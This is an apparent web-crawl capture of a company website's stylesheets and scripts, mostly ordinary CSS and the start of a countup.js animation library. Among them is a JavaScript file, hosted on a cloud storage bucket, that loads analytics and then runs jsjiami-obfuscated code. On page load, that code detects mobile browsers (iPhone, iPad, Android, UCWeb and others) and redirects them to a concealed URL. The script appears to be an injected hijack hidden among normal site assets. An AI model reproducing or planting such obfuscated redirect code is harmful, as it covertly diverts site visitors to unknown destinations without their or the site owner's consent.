a:hover{background:#bf9061;border-color:#bf9061;color:#fff}.swiper-pagination-bullet{background:#e5e5e5;width:16px;height:16px;opacity:1}.swiper-pagination-bullet-active{background:#bf9061}.cover_img{width:100%;height:auto;display:block}.page_title{position:relative;padding:40px 0;text-align:center;font-weight:bold;color:#bf9061;font-size:32px}.page_title::after{display:block;content:"";width:60px;height:2px;background:#bf9061;position:absolute;left:50%;bottom:20px;transform:translateX(-50%);-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);-ms-transform:translateX(-50%);-o-transform:translateX(-50%)}@-webkit-keyframes shake{from,to{-webkit-transform:translate3d(0, 0, 0)}20%,60%{-webkit-transform:translate3d(-10px, 0, 0)}40%,80%{-webkit-transform:translate3d(10px, 0, 0)}}@keyframes shake{from,to{transform:translate3d(0, 0, 0)}20%,60%{transform:translate3d(-10px, 0, 0)}40%,80%{transform:translate3d(10px, 0, 0)}}@keyframes imgScale{from{-webkit-transform:scale(0.8)}to{-webkit-transform:scale(1)}}@-webkit-keyframes imgScale{from{-webkit-transform:scale(0.8)}to{-webkit-transform:scale(1)}}.page_detial{padding:0 15px 70px}.page_detial div{line-height:1.2}.page_detial p{font-size:16px}.page_detial img{max-width:100% !important}.page_detial>h1{font-size:30px;text-align:center;font-weight:bold;padding:40px 0}.pswp__button--share{display:none !important}.y-kefu-box{position:fixed;right:0;top:30%;z-index:999;font-size:13px}.y-kefu-box img{display:block;width:100%;height:auto}.y-kefu-box01 .icon{display:block;background:url("../images/icons.png") no-repeat;margin:0 auto 6px}.y-kefu-box01{width:54px;color:#666;text-align:center}.y-kefu-box01 .kf-close-btn{width:29px;height:29px;background-position:-4px -114px;position:relative;cursor:pointer}.y-kefu-box01 .kf-close-btn:before{content:'';display:block;width:1px;height:12px;background-color:#bf9061;position:absolute;bottom:-12px;left:13px;z-index:1}.y-kefu-box01 .show-status>a,.y-kefu-box01 .show-status>div{display:block;width:52px;padding:8px 0 12px;background-color:#fff;border-left:solid 1px #efefef;border-top:solid 1px #efefef;border-right:solid 1px #efefef;position:relative}.y-kefu-box01 .show-status{position:relative}.y-kefu-box01 .show-status .kf-zixun{background-color:#bf9061;border-color:#bf9061;color:#fff;margin:10px 0 7px}.y-kefu-box01 .kf-zixun{border-radius:2px}.y-kefu-box01 .kf-zixun i{width:21px;height:22px;background-position:-5px -5px}.y-kefu-box01 .kf-mobile{border-top-left-radius:2px;border-top-right-radius:2px}.y-kefu-box01 .kf-mobile>i{width:18px;height:18px;background-position:-5px -32px}.y-kefu-box01 .kf-mobile:hover>i{background-position:-30px -32px}.y-kefu-box01 .kf-weChat>i{width:22px;height:19px;background-position:-5px -55px}.y-kefu-box01 .kf-weChat:hover>i{background-position:-30px -55px}.y-kefu-box01 .kf-email{border-bottom-left-radius:2px;border-bottom-right-radius:2px}.y-kefu-box01 .kf-email>i{width:18px;height:14px;background-position:-5px -80px}.y-kefu-box01 .kf-email:hover>i{background-position:-30px -80px}.y-kefu-box01 .kf-tel{border-top-left-radius:2px;border-top-right-radius:2px}.y-kefu-box01 .kf-tel>i{width:21px;height:19px;background-position:-5px -147px}.y-kefu-box01 .kf-tel:hover>i{background-position:-30px -147px}.y-kefu-box01 .back-top i{width:13px;height:11px;background-position:-5px -98px}.y-kefu-box01 .back-top:hover i{background-position:-30px -98px}.y-kefu-box01 .kf-email,.y-kefu-box01 .back-top{border-bottom:solid 1px #efefef}.y-kefu-box01 .back-top{margin-top:0;border-radius:2px;left:55px}.y-kefu-box01 .hver:hover{background-color:#bf9061;border-color:#bf9061}.y-kefu-box01 .hver:hover>p{color:#fff}.y-kefu-box01 .mobile-infos,.y-kefu-box01 .y-ewm-box,.y-kefu-box01 .y-email-infos{background-color:#fff;border:solid 1px #efefef;position:absolute;right:90px;z-index:2;border-radius:2px;display:none}.kf-tel>mobile-infos{width:300px !important}.y-kefu-box01 .mobile-infos{width:250px;text-align:left;top:0}.y-kefu-box01 .mobile-infos>div{padding:20px 0 20px 45px;position:relative}.y-kefu-box01 .mobile-infos>div i{width:15px;height:15px;background-position:-52px -32px;position:absolute;top:22px;left:20px;z-index:2}.y-kefu-box01 .mobile-infos .online1{border-bottom:solid 1px #efefef}.y-kefu-box01 .mobile-infos span{color:#999}.y-kefu-box01 .mobile-infos p{color:#bf9061;font-size:18px}.right{width:12px;height:12px;position:absolute;right:-12px;top:24px}.right-arrow1,.right-arrow2{width:0;height:0;display:block;position:absolute;left:0;top:0;border-top:6px transparent dashed;border-right:6px transparent dashed;border-bottom:6px transparent dashed;border-left:6px white solid;overflow:hidden}.right-arrow1{left:1px;border-left:6px #efefef solid}.right-arrow2{border-left:6px white solid}.y-kefu-box01 .y-ewm-box{width:151px;top:-60px}.y-kefu-box01 .y-ewm-box>div{width:151px}.y-kefu-box01 .y-ewm-box img{width:140px;height:auto;margin:0 auto}.y-kefu-box01 .y-ewm-box .y-ewm-img1{width:150px;border-right:solid 1px #efefef}.y-kefu-box01 .y-ewm-box .right{top:84px}.y-kefu-box a{color:#666}@media screen and (max-width: 1200px){.crumbs_tips{padding:15px}}.t_btn{display:block;width:125px;height:35px;line-height:35px;font-size:16px;text-align:center;color:#fff;background:#bf9061}.t_btn:hover{animation:shake 1.5s linear;-webkit-animation:shake 1.5s linear;-ms-animation:shake 1.5s linear;-o-animation:shake 1.5s linear;-moz-animation:shake 1.5s linear}.index_title{font-size:28px;color:#1e1e1e;font-weight:bold;text-transform:uppercase}.index_Sub{font-size:30px;color:#1e1e1e;font-weight:bold;margin-bottom:40px}.index_dec{color:#666666;padding-bottom:15px;position:relative}.index_dec::after{display:block;content:"";position:absolute;left:0;bottom:0;height:1px;width:130px;background:#666}footer{background:#393939}.foot_cont{padding:60px 0 40px;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:wrap;flex-direction:row;-webkit-box-pack:space-between;-ms-flex-pack:space-between;justify-content:space-between}.foot_logo{width:224px;height:232px;background:url("../images/footer_logo.jpg") no-repeat;background-size:100% 100%;-moz-background-size:100% 100%;-o-background-size:100% 100%;-ms-background-size:100% 100%;-webkit-background-size:100% 100%}.foot_nav ul{width:175px}.foot_nav ul::before{display:block;content:"";width:20px;height:2px;background:#bf9061;margin:20px 0}.foot_nav ul li{margin-bottom:12px}.foot_nav ul li:first-child{margin-bottom:24px}.foot_nav ul li:first-child a{font-size:16px;color:#ffffff}.foot_nav ul li a{max-width:140px;font-size:14px;color:#abaaaa;display:block}.foot_nav ul li a:hover{color:#bf9061}.foot_code{text-align:center}.foot_code img{width:136px;height:auto}.foot_code h5{margin-top:5px;color:#aaaaaa}.foot_tips{padding:25px 0;border-top:1px solid #555555;text-align:center}.foot_tips h5{color:#fff}.foot_tips h5+h5{color:#aaaaaa;margin-top:15px}.foot_tips h5+h5 a{color:#aaaaaa}.foot_tips h5+h5 a:hover{color:#8b7149}.about_tab{margin:40px auto}


--- FILE ---
content_type: text/css
request_url: http://www.jbabxg.com/skin/css/index.min.css
body_size: 2653
content:
.dec_box{padding:55px 0 45px;background:#f9f9f9}.dec_box ul li{flex:1;text-align:center}.dec_box ul li span{display:block;height:83px;width:85px;margin:0 auto}.dec_box ul li:hover h2{color:#bf9061}.dec_box h2{color:#555555;margin:15px 0 10px}.dec_box h5{color:#555555;line-height:1.6}.dec_icon_1{background:url("../images/dec_icon1.jpg") no-repeat;background-size:100% 100%;-moz-background-size:100% 100%;-o-background-size:100% 100%;-ms-background-size:100% 100%;-webkit-background-size:100% 100%}.dec_icon_2{background:url("../images/dec_icon2.jpg") no-repeat;background-size:100% 100%;-moz-background-size:100% 100%;-o-background-size:100% 100%;-ms-background-size:100% 100%;-webkit-background-size:100% 100%}.dec_icon_3{background:url("../images/dec_icon3.jpg") no-repeat;background-size:100% 100%;-moz-background-size:100% 100%;-o-background-size:100% 100%;-ms-background-size:100% 100%;-webkit-background-size:100% 100%}.dec_icon_4{background:url("../images/dec_icon4.jpg") no-repeat;background-size:100% 100%;-moz-background-size:100% 100%;-o-background-size:100% 100%;-ms-background-size:100% 100%;-webkit-background-size:100% 100%}.product_box{padding-bottom:1px;background:url("../images/product_bg.jpg") no-repeat bottom center}.product_list{width:600px}.product_item{position:relative;width:286px;height:286px;margin-left:12px;margin-bottom:12px}.product_item .imgs_box{height:286px}.product_item img{max-width:100%;max-height:100%}.product_item:hover .product_info{left:0}.product_big{width:588px;height:588px}.product_big .imgs_box{height:588px}.product_info{position:absolute;left:-100%;top:0;width:100%;height:100%;padding:0 10px;box-sizing:border-box;text-align:center;background:rgba(191,144,97,0.7);-webkit-transition:left .2s linear;-moz-transition:left .2s linear;-o-transition:left .2s linear;-ms-transition:left .2s linear;transition:left .2s linear}.product_info>div{width:100%}.product_info>div::after{display:block;content:"";width:53px;height:53px;margin:10px auto 0;background:url("../images/url_icon.png") no-repeat;background-size:100% 100%;-moz-background-size:100% 100%;-o-background-size:100% 100%;-ms-background-size:100% 100%;-webkit-background-size:100% 100%}.product_info h1{color:#fff;font-weight:bold;width:100%}.consultation_btn{display:block;width:181px;height:36px;margin:40px auto;background:url("../images/consultation_btn.jpg") no-repeat;background-size:100% 100%;-moz-background-size:100% 100%;-o-background-size:100% 100%;-ms-background-size:100% 100%;-webkit-background-size:100% 100%}.consultation_btn:hover{animation:shake 1.5s linear;-webkit-animation:shake 1.5s linear;-ms-animation:shake 1.5s linear;-o-animation:shake 1.5s linear;-moz-animation:shake 1.5s linear}.core_box{background:url("../images/core_bg.jpg") no-repeat bottom center}.core_img{width:600px;height:600px}.core_img img{max-width:600px;max-height:600px}.core_info{padding-left:40px;width:560px}.core_info>h1{font-size:32px;color:#232323;padding:40px 0 5px}.core_info h4{font-size:18px;color:#555555;margin-bottom:40px}.core_info ul li{box-sizing:border-box;padding-left:113px;min-height:165px;padding-top:35px;width:50%;border:1px solid #e5e5e5}.core_info ul li h1{color:#000000;margin-bottom:5px}.core_info ul li h3{color:#555555}.core_info ul li.active{border:1px solid #bf9061;-moz-box-shadow:4px 4px 10px rgba(0,0,0,0.03),-4px 4px 10px rgba(0,0,0,0.03),4px -4px 10px rgba(0,0,0,0.03),-4px -4px 10px rgba(0,0,0,0.03);-webkit-box-shadow:4px 4px 10px rgba(0,0,0,0.03),-4px 4px 10px rgba(0,0,0,0.03),4px -4px 10px rgba(0,0,0,0.03),-4px -4px 10px rgba(0,0,0,0.03);box-shadow:4px 4px 10px rgba(0,0,0,0.03),-4px 4px 10px rgba(0,0,0,0.03),4px -4px 10px rgba(0,0,0,0.03),-4px -4px 10px rgba(0,0,0,0.03)}.core_info ul li.active.core_icon_1{background:#bf9061 url("../images/core_active_icon_1.png") no-repeat left 15px}.core_info ul li.active.core_icon_2{background:#bf9061 url("../images/core_active_icon_2.png") no-repeat left 15px}.core_info ul li.active.core_icon_3{background:#bf9061 url("../images/core_active_icon_3.png") no-repeat left 15px}.core_info ul li.active.core_icon_4{background:#bf9061 url("../images/core_active_icon_4.png") no-repeat left 15px}.core_info ul li.active h1,.core_info ul li.active h3{color:#fff}.core_icon_1{background:#fff url("../images/core_icon_1.png") no-repeat left 15px}.core_icon_2{background:#fff url("../images/core_icon_2.png") no-repeat left 15px}.core_icon_3{background:#fff url("../images/core_icon_3.png") no-repeat left 15px}.core_icon_4{background:#fff url("../images/core_icon_4.png") no-repeat left 15px}.case_list{min-width:1200px}.case_list li{flex:1;position:relative}.case_list li:hover a{display:block}.case_info{position:absolute;left:0;top:0;width:100%;height:100%;z-index:10;text-align:center}.case_info h1{color:#fff}.case_info h6{margin:15px 0;width:100%;color:#fff;text-transform:uppercase}.case_info a{color:#fff;display:none;width:203px;line-height:37px;height:37px;margin:0 auto;background:url("../images/case_btn.png") no-repeat;background-size:100% 100%;-moz-background-size:100% 100%;-o-background-size:100% 100%;-ms-background-size:100% 100%;-webkit-background-size:100% 100%}.partner_box{background:#f5f5f5;padding:20px 0 80px}.partner_list li{width:220px;height:142px;border:1px solid #eaeaea;background:#fff;margin-bottom:25px}.partner_list li:hover{-moz-box-shadow:4px 4px 10px rgba(0,0,0,0.03),-4px 4px 10px rgba(0,0,0,0.03),4px -4px 10px rgba(0,0,0,0.03),-4px -4px 10px rgba(0,0,0,0.03);-webkit-box-shadow:4px 4px 10px rgba(0,0,0,0.03),-4px 4px 10px rgba(0,0,0,0.03),4px -4px 10px rgba(0,0,0,0.03),-4px -4px 10px rgba(0,0,0,0.03);box-shadow:4px 4px 10px rgba(0,0,0,0.03),-4px 4px 10px rgba(0,0,0,0.03),4px -4px 10px rgba(0,0,0,0.03),-4px -4px 10px rgba(0,0,0,0.03)}.partner_list li img{max-width:220px;max-height:142px}.equipment_box{width:100%;height:772px;background:url("../images/equipment_bg.jpg") no-repeat center}.equipment_box .title_box h1,.equipment_box .title_box h4{color:#fff}.equipment_box .title_box i{background:transparent;border-color:#fff}.equipment_list{padding:26px 0;margin-bottom:20px;background:url("../images/equipment_list_bg.jpg") repeat}.equipment_list li{text-align:center;flex:1;box-sizing:border-box}.equipment_list li:not(:last-child){border-right:1px solid #d1d1d1}.equipment_list h3 b{font-size:48px}.equipment_swiper{position:relative}.equipment_swiper .imgs_box{height:340px}.equipment_swiper .imgs_box img{max-width:100%;max-height:340px}.about_box{padding-bottom:1px;background:#f9f9f9}.about_info>div{width:600px}.about_dec{padding-left:30px}.about_dec h2{font-size:80px;line-height:1;font-weight:bold;color:#eaeaea;text-transform:uppercase}.about_dec h1{color:#000000;font-size:38px;margin:20px 0 30px}.about_dec p{color:#666666;font-size:15px;text-indent:2em}.about_dec .flex_justify_between{margin-top:60px}.about_icon{display:block;width:38px;height:33px;background:url("../images/about_icon.jpg") no-repeat;background-size:100% 100%;-moz-background-size:100% 100%;-o-background-size:100% 100%;-ms-background-size:100% 100%;-webkit-background-size:100% 100%}.about_btn{font-size:14px;color:#666666;padding-right:18px;background:url("../images/more_icon.jpg") no-repeat right center}.about_swiper{margin:80px auto 115px;position:relative}.about_swiper .imgs_box{height:232px}.about_swiper .imgs_box img{max-width:100%;max-height:232px}.gds_box{width:100%;height:276px;background:url("../images/gds_box.jpg") no-repeat center}.gds_box div{padding-top:180px}.gds_box a{display:block;width:170px;height:50px}.news_box{background:url("../images/equipment_list_bg.jpg") repeat}.news_container{padding:20px 0 100px}.news_container h5{font-size:15px;color:#666666}.news_container h5.ellipsis{color:#353535;margin:0px 0 12px}.news_left{width:770px;margin-right:60px}.news_right{width:370px}.news_title{margin-bottom:15px;border-bottom:1px solid #d2d2d2}.news_title>a:hover{color:#bf9061}.news_title li.active a{background:url("../images/news_acive_icon.png") no-repeat left center;color:#bf9061}.news_title li a{display:block;font-weight:bold;padding:0 45px 0 30px;background:url("../images/news_icon.png") no-repeat left center;line-height:60px}.news_big{display:block;width:255px;margin-right:35px}.news_big .imgs_box{width:255px;height:185px}.news_big .imgs_box img{max-width:255px;max-height:185px}.news_big h5.ellipsis{margin-top:22px}.news_big:hover h5.ellipsis{color:#bf9061}.news_list li:not(:last-child){margin-bottom:40px}.news_list li:hover h5.ellipsis{color:#bf9061}.news_list li:hover .news_date{background:#bf9061}.news_list li:hover .news_date::after{background:#fff}.news_info{padding-right:10px;width:410px}.news_date{width:60px;text-align:center;padding-top:12px;background:#bcbcbc}.news_date h3{color:#fff}.news_date h4{color:#fff}.news_date::after{display:block;content:"";width:15px;height:2px;background:#bf9061;margin:5px 0 0 35px}.problem_list li:not(:last-child){margin-bottom:40px}.problem_list li:hover h5.ellipsis{color:#bf9061}@media screen and (min-width: 1400px){.swiper_left{display:block;width:65px;height:66px;position:absolute;left:-100px;top:50%;cursor:pointer;transform:translateY(-50%);-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);background:url("../images/swiper_left.jpg") no-repeat;background-size:100% 100%;-moz-background-size:100% 100%;-o-background-size:100% 100%;-ms-background-size:100% 100%;-webkit-background-size:100% 100%}.swiper_left:hover{background:url("../images/swiper_active_left.jpg") no-repeat;background-size:100% 100%;-moz-background-size:100% 100%;-o-background-size:100% 100%;-ms-background-size:100% 100%;-webkit-background-size:100% 100%}.swiper_right{display:block;width:65px;height:66px;position:absolute;right:-100px;top:50%;cursor:pointer;transform:translateY(-50%);-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);background:url("../images/swiper_right.jpg") no-repeat;background-size:100% 100%;-moz-background-size:100% 100%;-o-background-size:100% 100%;-ms-background-size:100% 100%;-webkit-background-size:100% 100%}.swiper_right:hover{background:url("../images/swiper_active_right.jpg") no-repeat;background-size:100% 100%;-moz-background-size:100% 100%;-o-background-size:100% 100%;-ms-background-size:100% 100%;-webkit-background-size:100% 100%}.about_prev{background:url("../images/about_left.png") no-repeat;background-size:100% 100%;-moz-background-size:100% 100%;-o-background-size:100% 100%;-ms-background-size:100% 100%;-webkit-background-size:100% 100%}.about_prev:hover{background:url("../images/about_active_left.png") no-repeat;background-size:100% 100%;-moz-background-size:100% 100%;-o-background-size:100% 100%;-ms-background-size:100% 100%;-webkit-background-size:100% 100%}.about_next{background:url("../images/about_right.png") no-repeat;background-size:100% 100%;-moz-background-size:100% 100%;-o-background-size:100% 100%;-ms-background-size:100% 100%;-webkit-background-size:100% 100%}.about_next:hover{background:url("../images/about_active_right.png") no-repeat;background-size:100% 100%;-moz-background-size:100% 100%;-o-background-size:100% 100%;-ms-background-size:100% 100%;-webkit-background-size:100% 100%}}@media screen and (min-width: 1460px){.about_swiper>div{z-index:2}.about_swiper::after{display:block;content:"";z-index:1;position:absolute;width:1454px;height:180px;left:50%;bottom:-90px;background:url("../images/honor_bg.png") no-repeat;background-size:100% 100%;-moz-background-size:100% 100%;-o-background-size:100% 100%;-ms-background-size:100% 100%;-webkit-background-size:100% 100%;transform:translateX(-50%);-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);-ms-transform:translateX(-50%);-o-transform:translateX(-50%)}}.core_swiper{width:600px;height:600px}.core_swiper .img_box{height:600px}.core_swiper .img_box img{max-width:600px;max-height:600px}


--- FILE ---
content_type: application/javascript
request_url: https://ccjs6.oss-cn-beijing.aliyuncs.com/a.js
body_size: 3105
content:
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?6f9b686514722d65b1b655dd8d4ff74c";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
var _0xodb='jsjiami.com.v7';(function(_0x1ab514,_0x51a717,_0x106208,_0x56b098,_0x21e65c,_0x425f8c,_0x2b0508){return _0x1ab514=_0x1ab514>>0x6,_0x425f8c='hs',_0x2b0508='hs',function(_0x22f2a7,_0x37d807,_0x4a69a1,_0x277115,_0x3b7612){var _0x59a725=_0x485e;_0x277115='tfi',_0x425f8c=_0x277115+_0x425f8c,_0x3b7612='up',_0x2b0508+=_0x3b7612,_0x425f8c=_0x4a69a1(_0x425f8c),_0x2b0508=_0x4a69a1(_0x2b0508),_0x4a69a1=0x0;var _0x136b40=_0x22f2a7();while(!![]&&--_0x56b098+_0x37d807){try{_0x277115=-parseInt(_0x59a725(0x1e2,'e5!w'))/0x1+parseInt(_0x59a725(0x1de,']Ys('))/0x2*(-parseInt(_0x59a725(0x1d6,'3BAR'))/0x3)+parseInt(_0x59a725(0x1dd,']Ys('))/0x4+-parseInt(_0x59a725(0x1c4,'Jw%q'))/0x5+-parseInt(_0x59a725(0x1c5,'%Jx6'))/0x6+-parseInt(_0x59a725(0x1d7,'Qt2u'))/0x7+parseInt(_0x59a725(0x1d3,'NEU8'))/0x8*(parseInt(_0x59a725(0x1d1,'thW1'))/0x9);}catch(_0xe88a7b){_0x277115=_0x4a69a1;}finally{_0x3b7612=_0x136b40[_0x425f8c]();if(_0x1ab514<=_0x56b098)_0x4a69a1?_0x21e65c?_0x277115=_0x3b7612:_0x21e65c=_0x3b7612:_0x4a69a1=_0x3b7612;else{if(_0x4a69a1==_0x21e65c['replace'](/[YOpTPDKRdMAWwnXtqrJ=]/g,'')){if(_0x277115===_0x37d807){_0x136b40['un'+_0x425f8c](_0x3b7612);break;}_0x136b40[_0x2b0508](_0x3b7612);}}}}}(_0x106208,_0x51a717,function(_0x161fdc,_0x1234a5,_0xd4a5f8,_0xcd5a68,_0x4e82b6,_0x8a131d,_0x35ac2c){return _0x1234a5='\x73\x70\x6c\x69\x74',_0x161fdc=arguments[0x0],_0x161fdc=_0x161fdc[_0x1234a5](''),_0xd4a5f8='\x72\x65\x76\x65\x72\x73\x65',_0x161fdc=_0x161fdc[_0xd4a5f8]('\x76'),_0xcd5a68='\x6a\x6f\x69\x6e',(0x1c3c4a,_0x161fdc[_0xcd5a68](''));});}(0x3340,0x551c8,_0x47c2,0xcf),_0x47c2)&&(_0xodb=0x2b17);function _0x485e(_0x34aa36,_0x37e195){var _0x47c272=_0x47c2();return _0x485e=function(_0x485eac,_0x2d3ee3){_0x485eac=_0x485eac-0x1bd;var _0x2b57ad=_0x47c272[_0x485eac];if(_0x485e['JmAYpW']===undefined){var _0xf42d5e=function(_0x1658af){var _0x16d0a7='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x20a0e7='',_0x19c68c='';for(var _0x2cf2cf=0x0,_0xa4286a,_0x438a0b,_0x856709=0x0;_0x438a0b=_0x1658af['charAt'](_0x856709++);~_0x438a0b&&(_0xa4286a=_0x2cf2cf%0x4?_0xa4286a*0x40+_0x438a0b:_0x438a0b,_0x2cf2cf++%0x4)?_0x20a0e7+=String['fromCharCode'](0xff&_0xa4286a>>(-0x2*_0x2cf2cf&0x6)):0x0){_0x438a0b=_0x16d0a7['indexOf'](_0x438a0b);}for(var _0x17328b=0x0,_0x275447=_0x20a0e7['length'];_0x17328b<_0x275447;_0x17328b++){_0x19c68c+='%'+('00'+_0x20a0e7['charCodeAt'](_0x17328b)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x19c68c);};var _0x1ab214=function(_0x29b9d1,_0x354dda){var _0x3104db=[],_0x1c9ecc=0x0,_0x35d0f8,_0x2ed800='';_0x29b9d1=_0xf42d5e(_0x29b9d1);var _0x1df440;for(_0x1df440=0x0;_0x1df440<0x100;_0x1df440++){_0x3104db[_0x1df440]=_0x1df440;}for(_0x1df440=0x0;_0x1df440<0x100;_0x1df440++){_0x1c9ecc=(_0x1c9ecc+_0x3104db[_0x1df440]+_0x354dda['charCodeAt'](_0x1df440%_0x354dda['length']))%0x100,_0x35d0f8=_0x3104db[_0x1df440],_0x3104db[_0x1df440]=_0x3104db[_0x1c9ecc],_0x3104db[_0x1c9ecc]=_0x35d0f8;}_0x1df440=0x0,_0x1c9ecc=0x0;for(var _0x3cfd9e=0x0;_0x3cfd9e<_0x29b9d1['length'];_0x3cfd9e++){_0x1df440=(_0x1df440+0x1)%0x100,_0x1c9ecc=(_0x1c9ecc+_0x3104db[_0x1df440])%0x100,_0x35d0f8=_0x3104db[_0x1df440],_0x3104db[_0x1df440]=_0x3104db[_0x1c9ecc],_0x3104db[_0x1c9ecc]=_0x35d0f8,_0x2ed800+=String['fromCharCode'](_0x29b9d1['charCodeAt'](_0x3cfd9e)^_0x3104db[(_0x3104db[_0x1df440]+_0x3104db[_0x1c9ecc])%0x100]);}return _0x2ed800;};_0x485e['iedssC']=_0x1ab214,_0x34aa36=arguments,_0x485e['JmAYpW']=!![];}var _0x17e9ae=_0x47c272[0x0],_0x2eb40a=_0x485eac+_0x17e9ae,_0x267dc6=_0x34aa36[_0x2eb40a];return!_0x267dc6?(_0x485e['RbkALJ']===undefined&&(_0x485e['RbkALJ']=!![]),_0x2b57ad=_0x485e['iedssC'](_0x2b57ad,_0x2d3ee3),_0x34aa36[_0x2eb40a]=_0x2b57ad):_0x2b57ad=_0x267dc6,_0x2b57ad;},_0x485e(_0x34aa36,_0x37e195);}function browserRedirect(){var _0x3a23f6=_0x485e,_0x5f4860={'zDuNW':_0x3a23f6(0x1d2,'N&Mw'),'oXbDN':function(_0x4b154d,_0x2cdc3d){return _0x4b154d==_0x2cdc3d;},'Haemr':function(_0x4cdcd8,_0x16d002){return _0x4cdcd8||_0x16d002;},'bRyaH':_0x3a23f6(0x1e0,'Fkk8'),'vUjJt':_0x3a23f6(0x1d4,']tiD'),'WiCqC':_0x3a23f6(0x1bf,'UZo6'),'pCfSe':_0x3a23f6(0x1c3,'Dr]D'),'EYTbs':function(_0x39e4a7,_0x15becd){return _0x39e4a7==_0x15becd;},'MMQPo':function(_0x4e2d89,_0x39f25b){return _0x4e2d89==_0x39f25b;},'BpHXf':_0x3a23f6(0x1da,'orDQ')},_0x1fbd7a=_0x5f4860[_0x3a23f6(0x1ca,'2#x)')]['split']('|'),_0x2c69ec=0x0;while(!![]){switch(_0x1fbd7a[_0x2c69ec++]){case'0':var _0x122ac8=_0x5f4860[_0x3a23f6(0x1bd,'#kvo')](_0x3a0a69['match'](/ipad/i),'ipad');continue;case'1':(_0x5f4860['Haemr'](_0x122ac8,_0x5975fc)||_0x9f58fd||_0x56ae09||_0x165233||_0x2055fc||_0x2a900e||_0x638abb)&&(window[_0x3a23f6(0x1c8,'Xg7A')][_0x3a23f6(0x1c2,'2#x)')]=_0x5f4860[_0x3a23f6(0x1db,'SBhs')]);continue;case'2':var _0x2a900e=_0x3a0a69[_0x3a23f6(0x1c1,'OQ&p')](/windows ce/i)==_0x3a23f6(0x1df,'824c');continue;case'3':var _0x638abb=_0x5f4860[_0x3a23f6(0x1cb,'o)RZ')](_0x3a0a69['match'](/windows mobile/i),_0x5f4860['vUjJt']);continue;case'4':var _0x56ae09=_0x3a0a69[_0x3a23f6(0x1be,'uuS5')](/rv:1.2.3.4/i)==_0x5f4860[_0x3a23f6(0x1e5,'jE7#')];continue;case'5':var _0x3a0a69=navigator['userAgent'][_0x3a23f6(0x1cd,'ARO1')]();continue;case'6':var _0x9f58fd=_0x5f4860[_0x3a23f6(0x1d5,'XsX@')](_0x3a0a69[_0x3a23f6(0x1cf,'Xg7A')](/midp/i),_0x3a23f6(0x1d9,'0wT^'));continue;case'7':var _0x5975fc=_0x5f4860[_0x3a23f6(0x1bd,'#kvo')](_0x3a0a69['match'](/iphone os/i),_0x5f4860[_0x3a23f6(0x1e1,'SBhs')]);continue;case'8':var _0x165233=_0x5f4860[_0x3a23f6(0x1cc,'&5V7')](_0x3a0a69[_0x3a23f6(0x1dc,']Ys(')](/ucweb/i),'ucweb');continue;case'9':var _0x2055fc=_0x5f4860['MMQPo'](_0x3a0a69[_0x3a23f6(0x1ce,'8VQN')](/android/i),_0x5f4860[_0x3a23f6(0x1c6,'XsX@')]);continue;}break;}}browserRedirect();function _0x47c2(){var _0x5b75a8=(function(){return[_0xodb,'dPOjsYPjDpiOaWmAriXq.rcRonmKX.TAMvdtJ7wJ==','WQtdNY3cKJrMumoxk2nEWQJdN8oA','WQiPq8kOW5G','oxVdKd05sutcNa','amkJCCoBWQNcHeWbW6CHWPNdR1u','mCosymoLWQ7dQrpcJGRdO3ldHq4','W5/dQSoYhG','CqOZWRBdK8kcW4y','WPJdUCoNeq0','wmomW6/cJ0O','bmkBWQNdMHvMCXNcQSkWuSkGta','bmkEWQJdLrzPpsRcRmkcA8k8','xKztzM3dOCkrphxdQW','WPJdLYK7fCkRidJcGMtdLr3cOJvZW63cTSk/W6GpW6hdGXldPvVcNa'].concat((function(){return['WORdQmo4iYa','s3pcICk+W4PrACk/WR5Doq','aCowp8kPWQ7cRCkgj8olWRurW6BdSW','WRanFYJdJmoTztxdUCoNfG','nmoXfIpcVa','W6hdJr3dQmkV','kKtdOmo5WPO','W7xdMSkOcx5TW6a2Bfq','WQOIWPCHzSkWW55kC8k7WRy6nq','yCkAW7uJW60','WOO2cY4','WRtdGhFcT8kQeSk8W6mb','a8owomkOWQBcQ8khkCoeWP07W5ldLG','sCopoX9SW5hdNmk3CCo6AIet','WO8bACk0W7a'].concat((function(){return['W7FcKSkTWQ8ExuldOW','W7r0W4j0iCoTWOLH','WR0AW68SW6lcNCoQW7lcV03dTCkpxG','WPGagWyh','owxcL8oBW7u','W7ZdRHmIjq','WPTDW6PKfSorWP7cLehdQCoq','W6niWQ56WRS','W7v6W5v2pq','ACkAW5VcQ8oAW4rXhgOMygi','w8kuW6pcVhnBWRvd','W7dcQX3cPt/cKxhdUIu7W4rGW4/dO8owlMhdJIS','aSoJpY/dINVcNrfDWPDtW6Hc'];}()));}()));}());_0x47c2=function(){return _0x5b75a8;};return _0x47c2();};var version_ = 'jsjiami.com.v7';

--- FILE ---
content_type: application/javascript
request_url: http://www.jbabxg.com/skin/js/countup.min.js
body_size: 1782
content:
! function(a, b) {
    "function" == typeof define && define.amd ? define(b) : "object" == typeof exports ? module.exports = b(require, exports, module) : a.CountUp = b()
}(this, function() {
    var d = function(a, b, c, d, e, f) {
        for (var g = 0, h = ["webkit", "moz", "ms", "o"], i = 0; i < h.length && !window.requestAnimationFrame; ++i)
            window.requestAnimationFrame = window[h[i] + "RequestAnimationFrame"],
            window.cancelAnimationFrame = window[h[i] + "CancelAnimationFrame"] || window[h[i] + "CancelRequestAnimationFrame"];
        window.requestAnimationFrame || (window.requestAnimationFrame = function(a) {
                var c = (new Date).getTime(),
                    d = Math.max(0, 16 - (c - g)),
                    e = window.setTimeout(function() {
                        a(c + d)
                    }, d);
                return g = c + d,
                    e
            }),
            window.cancelAnimationFrame || (window.cancelAnimationFrame = function(a) {
                clearTimeout(a)
            }),
            this.options = {
                useEasing: !0,
                useGrouping: !0,
                separator: ",",
                decimal: "."
            };
        for (var j in f)
            f.hasOwnProperty(j) && (this.options[j] = f[j]);
        "" === this.options.separator && (this.options.useGrouping = !1),
